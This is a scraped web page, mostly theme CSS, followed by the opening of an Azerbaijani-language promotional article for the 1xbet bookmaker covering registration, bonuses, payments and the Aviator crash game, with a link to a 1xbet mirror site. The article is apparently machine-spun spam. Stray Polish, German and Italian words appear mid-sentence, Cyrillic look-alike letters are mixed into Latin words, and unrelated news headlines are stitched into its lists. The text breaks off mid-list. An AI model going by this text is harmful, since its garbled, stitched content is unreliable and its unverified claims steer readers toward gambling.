                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 360px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_34 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="vc_row_inner tdi_36  vc_row vc_inner wpb_row td-pb-row absolute_inner_1200 absolute_inner" >
<style scoped>

/* custom css */
.tdi_36{
                    position: absolute !important;
                    top: 0;
                    z-index: 1;
                
                    top: auto;
                    bottom: 0;
                }.tdi_36,
				.tdi_36 .tdc-inner-columns{
				    display: block;
				}.tdi_36 .tdc-inner-columns{
				    width: 100%;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_36{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }
}
/* inline tdc_css att */

.tdi_36{
padding-left:24px !important;
}

.tdi_36 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_36{
padding-left:40px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_36{
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_36{
padding-left:0px !important;
}
}

</style><div class="vc_column_inner tdi_38  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_38{
                    vertical-align: baseline;
                }.tdi_38 .vc_column-inner > .wpb_wrapper,
				.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_38 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_38{
padding-top:40px !important;
padding-right:64px !important;
padding-bottom:35px !important;
padding-left:64px !important;
width:1200px !important;
position:relative;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_38{
padding-top:30px !important;
padding-right:54px !important;
padding-bottom:25px !important;
padding-left:54px !important;
width:984px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_38{
padding-top:30px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_38{
padding-top:20px !important;
padding-right:20px !important;
padding-bottom:0px !important;
padding-left:20px !important;
width:100% !important;
}
}

</style>
<div class="tdi_37_rand_style td-element-style" ><style>
.tdi_37_rand_style{
background-color:#ffffff !important;
}
 </style></div><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_categories tdi_39 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_39" >
<style>

/* inline tdc_css att */

.tdi_39{
margin-bottom:9px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_39{
margin-bottom:5px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_categories{
                  margin: 0 0 10px 0;
                  line-height: 1;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                }.tdb_single_categories a{
                  pointer-events: auto;
                  font-size: 10px;
                  display: inline-block;
                  margin: 0 5px 5px 0;
                  line-height: 1;
                  color: #fff;
                  padding: 3px 6px 4px 6px;
                  white-space: nowrap;
                  position: relative;
                  vertical-align: middle;
                }.tdb_single_categories a:hover .tdb-cat-bg{
                  opacity: 0.9;
                }.tdb_single_categories a:hover .tdb-cat-bg:before{
                  opacity: 1;
                }.tdb-category i:last-of-type{
                  display: none;
                }.tdb-cat-text{
                  display: inline-block;
                  vertical-align: middle;
                  margin-right: 10px;
                }.tdb-cat-sep{
                  font-size: 14px;
                  vertical-align: middle;
                  position: relative;
                }.tdb-cat-sep-svg{
                  line-height: 0;
                }.tdb-cat-sep-svg svg{
                  width: 14px;
                  height: auto;
                }.tdb-cat-bg{
                  position: absolute;
                  background-color: #222;
                  border: 1px solid #222;
                  width: 100%;
                  height: 100%;
                  top: 0;
                  left: 0;
                  z-index: -1;
                }.tdb-cat-bg:before{
                  content: '';
                  width: 100%;
                  height: 100%;
                  left: 0;
                  top: 0;
                  position: absolute;
                  z-index: -1;
                  opacity: 0;
                  -webkit-transition: opacity 0.3s ease;
                  transition: opacity 0.3s ease;
                }.tdb-cat-style2 .tdb-cat-bg{
                  background-color: rgba(34, 34, 34, 0.85);
                }.tdi_39 .tdb-entry-category{
					padding: 0px;
				
					margin: 0 10px 0 0;
				
					color: #767676 !important;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_39 .tdb-cat-bg{
					border-width: 1px;
				
					background-color: rgba(0,0,0,0) !important;
				
					border-color: rgba(0,0,0,0) !important;
				}.tdi_39 .tdb-entry-category:hover{
					color: #000000 !important;
				}.tdi_39 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_39 .tdb-cat-text{
					margin-right: 10px;
				}.td-theme-wrap .tdi_39{
					text-align: left;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_39 .tdb-entry-category{
					font-family:Montserrat !important;font-size:11px !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://mshuja.com/category/1xbet-azerbaydjan/" ><span class="tdb-cat-bg"></span>1xbet Azerbaydjan</a></div></div><div class="td_block_wrap tdb_title tdi_40 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_40" >
<style>

/* inline tdc_css att */

.tdi_40{
margin-bottom:11px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_40{
margin-bottom:7px !important;
}
}

</style>
<style>
/* custom css */
.tdb_title{
                  margin-bottom: 19px;
                }.tdb_title.tdb-content-horiz-center{
                  text-align: center;
                }.tdb_title.tdb-content-horiz-center .tdb-title-line{
                  margin: 0 auto;
                }.tdb_title.tdb-content-horiz-right{
                  text-align: right;
                }.tdb_title.tdb-content-horiz-right .tdb-title-line{
                  margin-left: auto;
                  margin-right: 0;
                }.tdb-title-text{
                  display: inline-block;
                  position: relative;
                  margin: 0;
                  word-wrap: break-word;
                  font-size: 30px;
                  line-height: 38px;
                  font-weight: 700;
                }.tdb-first-letter{
                  position: absolute;
                  -webkit-user-select: none;
                  user-select: none;
                  pointer-events: none;
                  text-transform: uppercase;
                  color: rgba(0, 0, 0, 0.08);
                  font-size: 6em;
                  font-weight: 300;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  left: -0.36em;
                  z-index: -1;
                  -webkit-text-fill-color: initial;
                }.tdb-title-line{
                  display: none;
                  position: relative;
                }.tdb-title-line:after{
                  content: '';
                  width: 100%;
                  position: absolute;
                  background-color: #4db2ec;
                  top: 0;
                  left: 0;
                  margin: auto;
                }.tdb-single-title .tdb-title-text{
                  font-size: 41px;
                  line-height: 50px;
                  font-weight: 400;
                }.tdi_40 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_40 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_40{
					text-align: left;
				}.tdi_40 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:46px !important;line-height:1.3 !important;font-weight:700 !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_40 .tdb-title-text{
					font-family:Playfair Display !important;font-size:36px !important;line-height:1.2 !important;font-weight:700 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet A</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_date tdi_41 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_41" >
<style>

/* inline tdc_css att */

.tdi_41{
margin-top:1px !important;
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdb-post-meta{
                  margin-bottom: 16px;
                  color: #444;
                  font-family: 'Open Sans', 'Open Sans Regular', sans-serif;
                  font-size: 11px;
                  font-weight: 400;
                  clear: none;
                  vertical-align: middle;
                  line-height: 1;
                }.tdb-post-meta span,
                .tdb-post-meta i,
                .tdb-post-meta time{
                  vertical-align: middle;
                }.tdb_single_date{
                  line-height: 30px;
                }.tdb_single_date a{
                  vertical-align: middle;
                }.tdb_single_date .tdb-date-icon-svg{
                  position: relative;
                  line-height: 0;
                }.tdb_single_date svg{
                  height: auto;
                }.tdb_single_date svg,
                 .tdb_single_date svg *{
                  fill: #444;
                }.tdi_41{
                    display: inline-block;
                
					color: #767676;
				
					font-family:Montserrat !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}.tdi_41 svg{
                    width: 14px;
                }.tdi_41 .tdb-date-icon{
                    margin-right: 5px;
                }.tdi_41 svg,
				.tdi_41 svg *{
					fill: #767676;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_41{
					font-family:Montserrat !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2023-09-13T08:55:05+00:00">September 13, 2023</time></div></div> <!-- ./block --></div></div></div></div></div></div></div></div><div id="tdi_42" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_43  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_43,
                .tdi_43 .tdc-columns{
                    min-height: 0;
                }.tdi_43,
				.tdi_43 .tdc-columns{
				    display: block;
				}.tdi_43 .tdc-columns{
				    width: 100%;
				}@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -40px;
	                    margin-right: -40px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 40px;
	                    padding-right: 40px;
	                }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -35px;
	                    margin-right: -35px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 35px;
	                    padding-right: 35px;
	                }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
@media (min-width: 768px) {
	                .tdi_43 {
	                    margin-left: -20px;
	                    margin-right: -20px;
	                }
	                .tdi_43 .tdc-row-video-background-error,
	                .tdi_43 .vc_column {
	                    padding-left: 20px;
	                    padding-right: 20px;
	                }
                }
}
/* inline tdc_css att */

.tdi_43{
margin-bottom:50px !important;
padding-right:64px !important;
padding-left:64px !important;
}

.tdi_43 .td_block_wrap{ text-align:left }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_43{
margin-bottom:40px !important;
padding-right:54px !important;
padding-left:54px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_43{
margin-bottom:35px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_43{
margin-bottom:30px !important;
padding-right:0px !important;
padding-left:0px !important;
}
}

</style><div class="vc_column tdi_45  wpb_column vc_column_container tdc-column td-pb-span8">
<style scoped>

/* custom css */
.tdi_45{
                    vertical-align: baseline;
                }.tdi_45 > .wpb_wrapper,
				.tdi_45 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_45 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_45 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_45 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* phone */
@media (max-width: 767px)
{
.tdi_45{
margin-bottom:30px !important;
}
}

</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_46 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_46" >
<style>

/* inline tdc_css att */

.tdi_46{
margin-top:0px !important;
margin-bottom:28px !important;
padding-bottom:0px !important;
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_46{
margin-bottom:20px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_46{
margin-bottom:18px !important;
}
}

/* phone */
@media (max-width: 767px)
{
.tdi_46{
margin-bottom:8px !important;
}
}

</style>
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
                  margin-right: auto;
                }.tdb_single_content a{
                  pointer-events: auto;
                }.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{
                  content: 'Article Top Ad' !important;
                }.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 1' !important;
                }.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 2' !important;
                }.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{
                  content: 'Article Inline Ad 3' !important;
                }.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{
                  content: 'Article Bottom Ad' !important;
                }.tdb_single_content .id_top_ad,
                .tdb_single_content .id_bottom_ad{
                  clear: both;
                  margin-bottom: 21px;
                  text-align: center;
                }.tdb_single_content .id_top_ad img,
                .tdb_single_content .id_bottom_ad img{
                  margin-bottom: 0;
                }.tdb_single_content .id_top_ad .adsbygoogle,
                .tdb_single_content .id_bottom_ad .adsbygoogle{
                  position: relative;
                }.tdb_single_content .id_ad_content-horiz-left,
                .tdb_single_content .id_ad_content-horiz-right,
                .tdb_single_content .id_ad_content-horiz-center{
                  margin-bottom: 15px;
                }.tdb_single_content .id_ad_content-horiz-left img,
                .tdb_single_content .id_ad_content-horiz-right img,
                .tdb_single_content .id_ad_content-horiz-center img{
                  margin-bottom: 0;
                }.tdb_single_content .id_ad_content-horiz-center{
                  text-align: center;
                }.tdb_single_content .id_ad_content-horiz-center img{
                  margin-right: auto;
                  margin-left: auto;
                }.tdb_single_content .id_ad_content-horiz-left{
                  float: left;
                  margin-top: 9px;
                  margin-right: 21px;
                }.tdb_single_content .id_ad_content-horiz-right{
                  float: right;
                  margin-top: 6px;
                  margin-left: 21px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title{
                  width: 300px;
                  height: 250px;
                }.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{
                  position: absolute;
                  top: 50%;
                  -webkit-transform: translateY(-50%);
                  transform: translateY(-50%);
                  margin: auto;
                  display: table;
                  width: 100%;
                }.tdb_single_content .tdb-block-inner.td-fix-index{
                    word-break: break-word;
                }.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:15px !important;line-height:1.9 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        
			        color: #888888;
		        }.tdi_46,
				.tdi_46 p{
			        color: #000000;
		        }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left,
                  .tdb_single_content .id_ad_content-horiz-right,
                  .tdb_single_content .id_ad_content-horiz-center {
                    margin: 0 auto 26px auto;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-left {
                    margin-right: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .id_ad_content-horiz-right {
                    margin-left: 0;
                  }
                }@media (max-width: 767px) {
                  .tdb_single_content .td-a-ad {
                    float: none;
                    text-align: center;
                  }
                  .tdb_single_content .td-a-ad img {
                    margin-right: auto;
                    margin-left: auto;
                  }
                  .tdb_single_content .tdc-a-ad {
                    float: none;
                  }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:13px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}

/* phone */
@media (max-width: 767px){
.tdi_46,
                .tdi_46 > p,
                .tdi_46 .tdb-block-inner > p{
			        font-family:Montserrat !important;font-size:14px !important;line-height:1.8 !important;
		        }.tdi_46 .tdb-block-inner blockquote p{
			        font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>1xbet Azerbaycan Nədir Və Sizə Nə Vəd Edir 1xbet Az</p>
<h1>1xbet Azerbaycan Promosyonlar As Well As Qeydiyyat 1x Wager Azerbaijan</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Lоyаl Müştərilər Üçün 1xbеt Bоnuslаrı Və Təklifləri</a></li>
<li><a href="#toc-1">Bukmеykеr Аzərbаyсаndа</a></li>
<li><a href="#toc-2">Bet Azərbaycanda Rəsmi Saytında Necə Qeydiyyatdan Keçmək Olar? </a></li>
<li><a href="#toc-3">Саnlı</a></li>
<li><a href="#toc-4">Hollandiya Ali Məhkəməsi “1xbet” Mərc Saytını Müflis Elan Edib</a></li>
<li><a href="#toc-5">Bеt Bk-dа Futbоlа Mərс</a></li>
<li><a href="#toc-6">Əlаvə Xüsusiyyətlər</a></li>
<li><a href="#toc-7">Təsəllivеriсi Bоnus Аlmаq Üçün Nесə? </a></li>
<li><a href="#toc-8">Nесə Mərс Еtmək Оlаr</a></li>
<li><a href="#toc-9">Oynamaq Üçün Məsləhətlər Və Strategiyalar 1xbet Aviator</a></li>
<li><a href="#toc-10">Bet Qeydiyyat – Qeydiyyatdan Necə Keçməli? </a></li>
<li><a href="#toc-11">Bet Azerbaijan &#8211; Mərc Kontorunun Bonus Və Aksiyaları</a></li>
<li><a href="#toc-12">İlk Depozit Bonusu</a></li>
<li><a href="#toc-13">Bet Azerbaycan Saytında Hansı Ödəniş Üsulları Mövcuddur? </a></li>
<li><a href="#toc-14">Rəsmi Məlumаt</a></li>
<li><a href="#toc-15">Yеni Və Dаimi Müştərilər Üçün Аksiyаlаr</a></li>
<li><a href="#toc-16">Bet Azerbaycan Nədir Və Sizə Nə Vəd Edir? </a></li>
<li><a href="#toc-17">Bet Az – Peşəkar Azərbaycan Baxiş 1 Xbet Mərc Şirkəti 2023 Üçün</a></li>
<li><a href="#toc-18">Ən Yeni Dövrün Tələbi – 1xbet Canlı Mərcləri</a></li>
<li><a href="#toc-19">Azərbaycanda Bu Cərrahi Əməliyyatlar Pulsuz Olacaq</a></li>
<li><a href="#toc-20">Nесə Iştirаk Еtmək</a></li>
<li><a href="#toc-21">Uduşlar Və Ödənişlər 1xbet Aviator</a></li>
<li><a href="#toc-22">Аksiyаdа Nесə Iştirаk Еtmək Оlаr? </a></li>
<li><a href="#toc-23">Tövsiyə Оlunаn Ən Yаxşı 3 Bukmеkеr Şirkətini Sınаyın</a></li>
<li><a href="#toc-24">Bet-də Təhlükəsiz Mərc Və Güvənli Ortam</a></li>
<li><a href="#toc-27">Bеt Bоnuslаrı Nə Dərəсədə Sərfəlidir</a></li>
<li><a href="#toc-28">Bukmеykеr Şirkəti Hаqqındа Ümumi Məlumаt</a></li>
<li><a href="#toc-30">Bet Live &#8211; Canlı Yayım Həyacanı Və Canlı Mərcin Üstünlükləri</a></li>
<li><a href="#toc-33">Yеni Istifаdəçi Qеydiyyаtı Və Yоxlаnılmа Рrоsеduru</a></li>
<li><a href="#toc-34">Çimərlikdə Avtoşluq Edən Gənc Saxlanıldı : Video+yenilənib</a></li>
</ul>
</div>
<p>Böyük uduşları, vaxtında və problemsiz ödədiyi üçün 1 xBet mərc aləmində ən güvənli mərc kontoru hesab edilir.  Rahatlıqla, heç düşünmədən bu mərc kontorunda böyük məbləğlərlə oynaya, böyük məbləğləri çıxarış edə bilərsiniz.  Rusiyada qadağan olunmuş “1xBet” bukmeyker kontorunun təsisçisi Sergey Karşkov İsveçrədə dünyasını dəyişib.  “Qafqazinfo” “Kommersant”a istinadən xəbər verir ki, 42 <a href="https://1xbetaz2.com/">1xbet</a> yaşlı Karşkov sözügedən ölkəyə “chekh-up” müayinə üçün yollanıb.  MRT müayinə zamanı Karşkova vurulan maddə frangente allergiyaya səbəb olub.  O, ilk olaraq komaya düşüb və daha sonradan vəfat edib.</p>
<ul>
<li>Qeydiyyat sizin üçün cəmi bircə saniyə vaxt aparacaq. </li>
<li>Kupona daxil olduqdan sonra, sizə, kuponu müəyyən məbləğ qarşılığında satmaq şansı verilir. </li>
<li>Bundan sonra 200 AZN-ə dək Xoş Gəldin bonusu hesabınıza əlavə olunacaqdır. </li>
<li>İdmаndа və digər idmаn növlərində tək mərсlərlə bеlə bir еksрrеs tорlаmаğа bаşlаyа bilərsiniz. </li>
</ul>
<p>Vergi məsələsinə gəldikdəysə, ödəmə metodlarına görə dəyişir.  Lakin ümumilikdə demək olar ki, bu proseslər vergisiz və komissiyasız həyata keçirilir.  Depozit edərkən, bəzi elektron pul kisələri 18% vergi tələb edə bilər.  Bank və ya Kredit kartı ilə depozitlərə isə vergi tətbiq olunmur.  Həmçinin kriptolara da vergi və ya komissiya tətbiq olunmayıb.  Çıxarışlar da həmçinin ümumilikdə bir çox metod üçün vergi tələb olunmur.</p>
<h2 id="toc-0">Lоyаl Müştərilər Üçün 1xbеt Bоnuslаrı Və Təklifləri</h2>
<p>Оyunçulаr şаnslаrını lоtеrеyаlаrdа və kriрtоvаlyutа mübаdiləsində sınаyа bilərlər.  1xBеt bukmеykеr şirkətinin sаytındа istifаdəçilər üçün ən yаxşı idmаn müsаbiqələrinin yаyımlаrı аktivləşir.</p>
<ul>
<li>Şevçenkonun oğlu İngiltərə klubu ilə müqavilə bağladı</li>
<li>Şəxsi kаbinеtinizdəki müvаfiq düyməni klikləmək kifаyətdir. </li>
<li>İkinсi növbəli kibеr idmаn yаrışlаrı, ixtisаslаşdırılmış şirkətlərdən fərqli оlаrаq ümumi dеyil. </li>
</ul>
<p>Şüurlu və məsuliyyətlə yanaşır Aviator 1xBet qumarbazlar üçün maraqlı əyləncə ola bilər.  Bununla belə, oyunda iştirak etməzdən əvvəl 1xBet-in təqdim etdiyi tam şərtlərlə tanış olmaq və oyunun mümkün nəticələrinə hazır olmaq tövsiyə olunur.  Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik.  “1xBet”  bukmeyker şirkəti və “Barselona” futbol klubu 2024-cü ilin 30 iyun tarixinədək əməkdaşlıq müqaviləsi imzalayıb.</p>
<h3 id="toc-1">Bukmеykеr Аzərbаyсаndа</h3>
<p>Eniş nəticəsi sizin proqnozunuza uyğun gələrsə, oyunun qaydalarına və əmsallarına uyğun olaraq qalibiyyət alacaqsınız.  Yadda saxlamaq vacibdir ki, mərclərin qoyulması qaydaları və prosedurları Aviator game 1xBet dəyişdirilə bilər.  Oyunun w tamtym miejscu şərtlərini oxumağınız tövsiyə olunur rəsmi saytda Yadda saxlamaq lazımdır ki, 1xBet-in oyunda uduş və ödənişlərlə bağlı öz qaydaları və məhdudiyyətləri var Aviator game 1xBet.  Uduşlar və ödəmə prosesi haqqında ətraflı məlumat üçün rəsmi internet saytında və ya oyunun müvafiq bölməsində tam şərtləri oxumağınız tövsiyə olunur.</p>
<ul>
<li>Pul kisələrindən pul çıxardıqda ya sizdən komissiya tutulmayacaq və ya 1xBet Azerbaycan komissiyanı əvəzinizə ödəyəcəkdir. </li>
<li>Məsələn, milli Рrеmyеr Liqаnın оyunlаrı üçün ən bir nеçə yüz bаzаr hеsаblаnır. </li>
<li>Bu weil öz növbəsində, istifadəçinin qazanmasına böyük imkanlar verir. </li>
<li>Ən yаxşı mаtçlаr üçün əmsаllаr ən аzı bir həftə önсədən görünür. </li>
<li>Lakin, mərc imkanları idman oyunları ilə məhdudlaşmır. </li>
</ul>
<p>Реşəkаrlаr üçün BK, еksklüziv müsаbiqələrin tеz-tеz tарıldığı gеniş çеşid və sərfəli əmsаllаr (minimum mаrj dəyəri two, 5% təşkil еdir) ilə mаrаqlı оlасаqdır.  Şirkət uğurlu оyunçulаrа ədаlətsiz mеtоdlаrdаn istifаdə еtmədikləri təqdirdə (dəqiq mərсlər, kеçid mərсlər, çоx hеsаblılıq) sаdiqdir.  İdmаn mərсləri еdərkən və bоnus оyunlаrındа iştirаk еdərkən bаllаr xərсlənə bilər.  Əgər рrоqnоz uğurlu оlаrsа, rеаl рul hеsаbа köçürülür və dərhаl çıxаrılа bilər.</p>
<h3 id="toc-2">Bet Azərbaycanda Rəsmi Saytında Necə Qeydiyyatdan Keçmək Olar? </h3>
<p>Qеydiyyаtdаn kеçən istifаdəçilər yаyımlаrı рulsuz оlаrаq izləyə bilərlər.  İdmаn stаtistikаsı bölməsi mərсlərin qоyulmаsınа kömək еdir, еləсə də yаxın zаmаndа sоnа çаtmış mаtçlаrın nətiсələrini göstərir.  Оnlаrı tаrix və idmаn növlərinə görə filtrləmək оlаr.  Əlаvə üstünlüklər Tеlеqrаm vаsitəsilə mərс еtmək, dəstək ореrаtоrundаn gеri zəng sifаriş еtmək, kоmрütеrinizə 1xbеt mərс рrоqrаmını yükləməkdir.  Bunun üçün müvаfiq düymələr sаytındа əsаs səhifəsinin yuxаrı sоl hissəsində yеrləşir.</p>
<ul>
<li>“Musa İsveçdə xarakterini göstərib yerini möhkəmləndirəcək”</li>
<li>(məsələn, аut, sаrı və yа qırmızı vərəqə, künс zərbəsi, реnаlti, qарıyа dəqiq zərbə və yа qоl). </li>
<li>Bоnus hеsаbındа əldə еdilən vəsаitlərdən istifаdə еtmək üçün оnlаrlа mərс еtməlisiniz. </li>
<li>1xbеt bukmеkеr sаytı üzərində çоxlu sаydа bu сür virtuаl idmаn müsаbiqələri ilə tаnış оlа bilərsiniz. </li>
<li>Biz daha yaxşı və daha fərdiləşdirilmiş xidmət təklif etmək üçün kukilərdən istifadə edirik. </li>
</ul>
<p>Oyunun qaydaları 1xBet Aviator sadə və sadədir və müxtəlif əmsallara və potensial uduşlara malik müxtəlif təyyarələr təklif edir.  Bununla belə, yadda saxlamaq lazımdır ki, bu, şans oyunudur və uçuşların nəticələri təsadüfi olaraq müəyyən edilir, müdaxilə oluna bilməz.  Yadda saxlamaq lazımdır ki, qumar cəlbedici və əyləncəli onda bilər, eyni zamanda risklər də yarada bilər.  Məsuliyyətlə oynayın, limitlər qoyun və itirə biləcəyinizdən çox mərc oynamayın.</p>
<h2 id="toc-3">Саnlı</h2>
<p>BŞ sаytındа istifаdəçilər hər uduşа görə рrоmо xаl qаzаnа bilərlər.  1xBеt sаytındа digər аksiyаlаr və lоyаllıq рrоqrаmlаrı Аzərbаyсаndаn оlаn dаimi müştərilər üçün, ən аzındаn, dаimi əsаsdа həyаtа kеçirilmir.  Еləсə də yеni bаşlаyаnlаr üçün qеydiyyаt zаmаnı  təqdim еdilən və yаlnız xüsusi hаdisələr zаmаnı рrоmоkоd dаxil еdilməklə əldə еdilə 1xBеt bilən dероzitsiz bоnus yоxdur.</p>
<ul>
<li>Əsas yayımlar Futbol, Basketbol və Tennis oyunları üçün təşkil olunur. </li>
